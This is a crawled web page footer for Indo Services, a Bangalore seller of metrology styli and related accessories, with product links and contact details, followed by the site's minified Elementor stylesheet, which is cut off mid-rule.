			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9055816 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9055816" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/roughness-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Surface Roughness STYLUS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/cmm-accessories-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">CMM STYLUS & ACCESSORIES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/height-gauge-accessories/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Height Guage Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/gear-measuring-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Gear Measuring Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/test-indicator-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Test Indicator Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/stylus-for-machine-tools/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Stylus for Machine Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/thread-adaptors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Thread Adaptors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/thread-position-inserts-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Thread Positioning Inserts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1ee76c6" data-id="1ee76c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bddf62 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9bddf62" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/contour-measuring-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Contour Measuring Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/stylus-for-zeiss-leitz/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">STYLUS FOR ZEISS/LEITZ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/t-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">'T' Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/m2-5-dial-gauge-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">M2.5 Dial Gauge Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/stylus-for-faro-romer-arms/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Stylus for Faro / Romer Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/micro-stylus-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Micro Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/reference-spheres-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Reference Spheres</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-558651a" data-id="558651a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-78d3336 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78d3336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7feef6a" data-id="7feef6a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f46a1ad" data-id="f46a1ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c02f0d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c02f0d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 8023406723 | +91 8023377556<br>+91 9448289260 | +91 9448289262</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-dc7a78a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dc7a78a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@indoservices.net</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c16dc6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c16dc6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Indo Services<br>#38, 7th A Main, Muthyalanagar<br>Gokula Post, Bangalore<br>India - 560054</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e7c9bbc e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e7c9bbc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7915367" href="https://www.facebook.com/stylus.indoservices/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-862ff3e" href="https://www.linkedin.com/company/indoservices/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9231efc elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9231efc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-022c461" data-id="022c461" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbf9009 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dbf9009" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/roughness-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Surface Roughness STYLUS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/cmm-accessories-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">CMM STYLUS & ACCESSORIES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/height-gauge-accessories/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Height Guage Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/gear-measuring-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Gear Measuring Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/test-indicator-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Test Indicator Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/stylus-for-machine-tools/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Stylus for Machine Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/thread-adaptors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Thread Adaptors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/thread-position-inserts-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Thread Positioning Inserts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f9b3aa4" data-id="f9b3aa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c1b5cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1b5cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/contour-measuring-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Contour Measuring Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/stylus-for-zeiss-leitz/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">STYLUS FOR ZEISS/LEITZ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/t-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">'T' Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/m2-5-dial-gauge-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">M2.5 Dial Gauge Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/stylus-for-faro-romer-arms/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Stylus for Faro / Romer Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/micro-stylus-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Micro Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/reference-spheres-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Reference Spheres</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b66af60" data-id="b66af60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-11f0c7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11f0c7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cd8df6d" data-id="cd8df6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-802966b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="802966b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7915367" href="https://www.facebook.com/stylus.indoservices/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-862ff3e" href="https://www.linkedin.com/company/indoservices/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0e5a108" data-id="0e5a108" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78772de elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78772de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 8023406723<br>+91 8023377556<br>+91 9448289260<br>+91 9448289262</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8c1581f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c1581f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@indoservices.net</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-13e0ffc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13e0ffc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Indo Services<br>#38, 7th A Main, Muthyalanagar<br>Gokula Post, Bangalore<br>India - 560054</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e18552 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e18552" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6067a04" data-id="6067a04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f66733a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f66733a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-17efce9 elementor-widget elementor-widget-heading" data-id="17efce9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Indo Services © 2021 | <a href="https://indoservices.net/privacy-policy/">Privacy Policy</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://indoservices.net/wp-content/uploads/elementor/css/post-77040.css?ver=1656879846
body_size: 2010
content:
.elementor-77040 .elementor-element.elementor-element-83480d0:not(.elementor-motion-effects-element-type-background), .elementor-77040 .elementor-element.elementor-element-83480d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F;}.elementor-77040 .elementor-element.elementor-element-83480d0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 20px 60px 20px;}.elementor-77040 .elementor-element.elementor-element-83480d0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77040 .elementor-element.elementor-element-51975fc > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77040 .elementor-element.elementor-element-51975fc > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-af8a45b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-af8a45b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-af8a45b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-af8a45b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-af8a45b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-af8a45b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-77040 .elementor-element.elementor-element-af8a45b .elementor-icon-list-icon i{color:#A7D2E5;}.elementor-77040 .elementor-element.elementor-element-af8a45b .elementor-icon-list-icon svg{fill:#A7D2E5;}.elementor-77040 .elementor-element.elementor-element-af8a45b{--e-icon-list-icon-size:18px;}.elementor-77040 .elementor-element.elementor-element-af8a45b .elementor-icon-list-text{color:#D3E3E9;}.elementor-77040 .elementor-element.elementor-element-af8a45b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-af8a45b .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:15px;text-transform:uppercase;text-decoration:none;}.elementor-77040 .elementor-element.elementor-element-af8a45b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-3f6cebb > .elementor-element-populated{margin:-10px 0px 0px 70px;--e-column-margin-right:0px;--e-column-margin-left:70px;}.elementor-77040 .elementor-element.elementor-element-3f6cebb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-524fee2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-524fee2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-524fee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-524fee2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-524fee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-524fee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-77040 .elementor-element.elementor-element-524fee2 .elementor-icon-list-icon i{color:#A7D2E5;}.elementor-77040 .elementor-element.elementor-element-524fee2 .elementor-icon-list-icon svg{fill:#A7D2E5;}.elementor-77040 .elementor-element.elementor-element-524fee2{--e-icon-list-icon-size:18px;}.elementor-77040 .elementor-element.elementor-element-524fee2 .elementor-icon-list-text{color:#D3E3E9;}.elementor-77040 .elementor-element.elementor-element-524fee2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-524fee2 .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:15px;text-transform:uppercase;text-decoration:none;}.elementor-77040 .elementor-element.elementor-element-524fee2 > .elementor-widget-container{margin:0px -20px 0px 0px;}.elementor-bc-flex-widget .elementor-77040 .elementor-element.elementor-element-9aabb19.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-77040 .elementor-element.elementor-element-9aabb19.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-77040 .elementor-element.elementor-element-9aabb19 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77040 .elementor-element.elementor-element-9aabb19 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-9a6b5e2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-2af13b6 > .elementor-element-populated{margin:-10px 0px 0px -15px;--e-column-margin-right:0px;--e-column-margin-left:-15px;}.elementor-77040 .elementor-element.elementor-element-2af13b6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-0d4da1b{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-77040 .elementor-element.elementor-element-0d4da1b .elementor-widget-container{text-align:center;}.elementor-77040 .elementor-element.elementor-element-0d4da1b .elementor-social-icon{--icon-padding:0.5em;}.elementor-77040 .elementor-element.elementor-element-0d4da1b > .elementor-widget-container{margin:0px -20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-b3491b1 > .elementor-element-populated{margin:-10px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-77040 .elementor-element.elementor-element-b3491b1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-bc927e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-bc927e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-bc927e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-bc927e5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-bc927e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-bc927e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-77040 .elementor-element.elementor-element-bc927e5 .elementor-icon-list-icon i{color:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-bc927e5 .elementor-icon-list-icon svg{fill:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-bc927e5{--e-icon-list-icon-size:19px;}.elementor-77040 .elementor-element.elementor-element-bc927e5 .elementor-icon-list-text{color:#DCE8ED;}.elementor-77040 .elementor-element.elementor-element-bc927e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-bc927e5 .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;}.elementor-77040 .elementor-element.elementor-element-bc927e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-586b3cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-586b3cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-586b3cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-586b3cf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-586b3cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-586b3cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-77040 .elementor-element.elementor-element-586b3cf .elementor-icon-list-icon i{color:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-586b3cf .elementor-icon-list-icon svg{fill:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-586b3cf{--e-icon-list-icon-size:19px;}.elementor-77040 .elementor-element.elementor-element-586b3cf .elementor-icon-list-text{color:#DCE8ED;}.elementor-77040 .elementor-element.elementor-element-586b3cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-586b3cf .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;}.elementor-77040 .elementor-element.elementor-element-586b3cf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-9fe7732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-9fe7732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-9fe7732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-9fe7732 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-9fe7732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-9fe7732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-77040 .elementor-element.elementor-element-9fe7732 .elementor-icon-list-icon i{color:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-9fe7732 .elementor-icon-list-icon svg{fill:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-9fe7732{--e-icon-list-icon-size:19px;}.elementor-77040 .elementor-element.elementor-element-9fe7732 .elementor-icon-list-text{color:#DCE8ED;}.elementor-77040 .elementor-element.elementor-element-9fe7732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-9fe7732 .elementor-icon-list-item > 